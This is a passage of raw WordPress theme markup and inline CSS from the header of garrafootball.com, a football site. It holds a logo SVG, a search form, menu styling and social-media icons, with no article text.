class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><style>.tdi_16{margin-right:24px!important}</style><style>.tdc-row .tdi_16 .tdb-logo-a,.tdc-row .tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_16 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdc-row .tdi_16 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdc-row .tdi_16 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_16 .tdb-logo-text-title{display:none}.tdc-row .tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:0px!important;padding-right:39px!important;width:100%!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_17 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:5px 10px;color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_17" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}.tdi_19{padding-top:16px!important;padding-bottom:18px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:24px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.5!important;font-weight:700!important}</style><div id=tdi_22 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--transparent-white-2-forest-beat)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  ><style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-30px;margin-right:-30px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_28{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style><div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_30{vertical-align:baseline;flex-grow:1}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-right:24px!important}}</style><style>.tdi_31 .tdb-logo-a,.tdi_31 h1{align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{max-width:34px}.tdi_31 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_31 .tdb-logo-text-title{display:none}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-svg-wrap{max-width:26px}.tdi_31 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" title="Garra Football"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2023/01/retina-logo-mobile-garrafootball.png" data-src="https://garrafootball.com/wp-content/uploads/2023/01/logo-garrafootball-mobile.webp" alt="Garra Football"  title="Garra Football"  width="140" height="48" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/48;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_32 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_32 .tdb-menu>li{margin-right:34px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:34px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more{padding:0px;color:var(--white-forest-beat)}.tdi_32 .tdb-menu>li .tdb-menu-sep,.tdi_32 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:0px;color:var(--transparent-white-2-forest-beat)}.tdi_32 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--white-forest-beat)}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-forest-beat)!important;font-size:15px!important;line-height:70px!important;font-weight:700!important;text-transform:none!important}.tdi_32 .tdb-menu>.tdb-normal-menu>ul,.tdi_32 .td-pulldown-filter-list{left:0px}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:15px 0;background-color:var(--accent-forest-beat);box-shadow:none}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:12px;font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 15px}.tdi_32 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 